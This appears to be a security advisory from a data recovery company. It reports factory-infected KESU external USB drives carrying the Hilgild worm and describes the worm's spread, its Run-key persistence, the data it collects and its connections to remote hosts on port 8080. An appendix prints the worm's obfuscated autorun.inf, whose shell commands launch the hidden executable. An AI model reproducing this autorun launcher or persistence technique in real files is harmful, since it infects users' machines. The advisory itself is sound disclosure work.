

2022 Hendry Street, Ft Myers, FL 33901 CPRTools.com | 239-464-3282

# Retail Purchases of KESU External Drives found to contain PII Stealing WORM

Document Number: 121520-2





8 H H

п п

# **Table of Contents**



. . . .





#### <span id="page-2-0"></span>Introduction

In the normal course of business, most computer users are familiar with the convenience of using external USB attached hard drives for archiving data, making redundant backups, transporting user data and a wealth of other tasks.

As a company trusted with data of all kinds from clients in both the public and private sector, CPR Tools is particularly observant about any inconsistencies or unexpected behavior of any drive which is to be entrusted with holding our client's data.

Recently, we found a virus embedded in a series of 320GB USB attached external drives from KESU purchased from Amazon.

#### The Purchase

We utilize well-known online vendors as a source for drives onto which we place recovered data from commercial recovery tasks. On 5 October 2020, we ordered 10 units of the KESU 320GB USB 3.0 (KESU-2518) external drive from Amazon (Sold by UIT-US<sup>[1](#page-2-3)</sup>). These units were received at our facility in Fort Myers, FL on 7 October 2020 and placed into our inventory.

### <span id="page-2-1"></span>Embedded malware

Our process includes checking all incoming media used for the data recovery process for any data and performing a 'wipe' on any media before using it during the recovery process. Upon connecting a KESU 2518 USB 3.0 drive to a 'sandbox' machine we were immediately alerted by the installed anti-virus/antimalware utility that "Win32/Hilgild!gen.A" was identified.



*Figure 1 - Worm Infected External USB Drive*

According to Microsoft  $^2$  $^2$ , this is a worm that spreads via removable drives. It downloads additional files onto your computer. It launches via the included autorun.inf<sup>[3](#page-2-5)</sup> file and attempts to drop a copy of itself into *%AppData%\wmimgmt.exe.*

Worm:Win32/Hilgild.A!inf

Alert level: Severe **Status: Quarantined** Date: 12/9/2020 10:12 AM Category: Worm Details: This program is dangerous and self-propagates over a network connection

Learn more

Affected items file: D:\AuToRUn.iNf

*Figure 2 - Microsoft Security Alert*

<span id="page-2-3"></span><span id="page-2-2"></span><sup>1</sup> Research indicates that UIT-US is the US Entity of KESU's parent company SHENZHEN UNION INTEGRITY TECHNOLOGY LTD of Shenzhen China

<span id="page-2-5"></span><span id="page-2-4"></span><sup>2</sup> https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=Worm:Win32/Hilgild!gen.A

<sup>&</sup>lt;sup>3</sup> See Appendix I, attached to this document.



#### Replication

The "Worm:Win32/Hilgild!gen.A" spreads by copying itself to all removable drives attached your computer. It drops a copy of itself with the same file name in the "Recycler" folder, as seen in [Figure 3.](#page-3-4)



#### <span id="page-3-0"></span>Registry Entry

Additionally, it creates the following registry entry so that the copy will start automatically each time Windows is launched:

<span id="page-3-4"></span>*Figure 3 - Replication in the Recycler folder*

```
In subkey: HKCU\Software\Microsoft\Windows\CurrentVersion\Run
Sets value: "wmi32"
With data: "%AppData%\wmimgmt.exe"
```
#### <span id="page-3-1"></span>Persistence

It also writes an Autorun configuration file named "autorun.inf", pointing to the worm copy. If the drive is accessed from a computer supporting the Autorun feature, the worm is launched automatically, then drops additional malware, detected as *TrojanDownloader:Win32/Agent.YR*. This file may have the name *"%Temp%\comm32.exe"* or *"%Temp%\avp.exe"* (the file *"avp.exe"* is copied as *"comm32.exe"*, and is then deleted).

It will also drop the file *"%Temp%\comm32.dll"* which is also detected as *TrojanDownloader:Win32/Agent.YR*.

#### <span id="page-3-2"></span>Personally Identifiable Information (PII)

The worm steals sensitive information from all drives on your computer. It does this via a batch file *"%Temp\ghi.bat"*. The batch file is detected as *Worm:BAT/Hilgild.A.*

The information this worm attempts to obtain is:

- Computer name
- User account names
- IP address
- Ethernet adapter configuration info
- List of currently running Windows processes

#### <span id="page-3-3"></span>Remote Delivery of PII

The worm then attempts to connect to a remote servers (incl.too2too.com and/or nor.fushing.org) via TCP port 8080.



## Appendix I

The contents of the autorun.inf file which is used to bootstrap the worm's executable are shown in [Figure 4.](#page-4-0)

Lines which attempt to execute the worm are highlighted in yellow.

#### **KESU Information**

The following information is from this website: https://www.kesuautomation.com

No. 328, hongxing road, xiaoshan economic and technological development zone, xiaoshan district.

Tel: 0086 571 87333107 Fax: 0086 571 8733117

Email: sales@kesuautomation.com

; for 16-bit app support [extensions] [fonts] [mci extensions] [Mail] [files] mpeg=MPEGVideo snd=atl.dll wm=mcd32.dll wma=MP4 wmp=MP3MAPI=1 MAPIX=1 MAPIXVER=1.0.0.1 OLEMessaging=1 CMCDLLNAME32=mapi32.dll  $CMC=1$ [MCI Extensions] aif=loghours.dll aiff=ole2.dll asf=d3dramp.dll aifc=psnppagn.dll asx=MPEGVideo2 mpe=usrdtea.dll mpg=MPEGVideo mpv2=idq.dll wmv=MPEG wmx=MPEGVideo32  $251846$ kfi $56s$ <br>:cc30qiLas ;cc30qiLas JdZ3adCjPadf823423423 [Kasasf0q]iLasdfKD28Ls33wDmrq6Jl1EdAf8 ;K0qi asfLasmet Ca19lhs ipconfidfjKD28 mpeg Ls33 ;8sdaA89K3J0DSKJLG8P4Ld0laH saG [shellas]dBop1caomasdnhsdf=fdsjsdf.exenghasadnetstad. as=asdfash0ffsad asd1safsdf9safdasf ;ff0qiLasfJdKPEGVi2412344 oaeFK1Kajkw6DdD3L2f3a31zazi8a135Lwra Ls33wDm2rqJl31EdAf8soae FK1KajkwDdDLKAl6sdcO7K asdfs3adfLafdsfadsdm FKaj3kw6Al6sdcO7K ;K0qi65aa3sJZ3adCsa1sdfjKD32asddfasdf ;K0qiLa1Kajkw845rthgK2f33a21zazi8a35Lwra [ autorun K0qi3a3dCa19lsdfjKD2asfd323asdfsdfa PRINT=PRINT.EXE ASDd938daf897asdj ;[asfd3]2KdafjKD2 Play= Copy pictures to a foler on my computer shEllEXEcuTe = RECyCLER\wmimgmt.com ;8sdaA38G8P343LklJ8ASD FL3333sd0laHsa3G12fgsdsaKd sheLL\oPeN\coMManD =RECYCLER\wmimgmt.com<br>;343P5gd2fKgCOMNANDASDF=REC R5gf56sd315eK592AdsSD<br>;89234SAKDJWKsatyh3adaflk7yas ;343P5F 25F5gf56sd315eK56fs43d4asd56KdaDfs1 shELl\ExpLore\ComMand= RECYCLER\wmimgmt.com s=asfdsa5dfafdAf8soaeFExpLoreqiLasJ8Z3adC ;89234AKfdk28ASDFsaaty7ysK6DRg if5S3jsHks Action=Open folder to view files ;8k3kKsafG ASDFdlsflK3a23F4jksfa5F3J90s ;f0PEG3ideoqiLasJd9Z3adCa319lhsdfjKD3223adfasfd Spell=Take no action then print the picture [mci] woafont=app936.FON EGA40WOA.FON=EGA40WOA.FON [386enh] EGA51WOA.FON=KBDDSP.FON [drivers] wave=mmdrv.dll [driver32] timer=timer.drv

<span id="page-4-0"></span>*Figure 4 - Contents of the Autorun.inf file*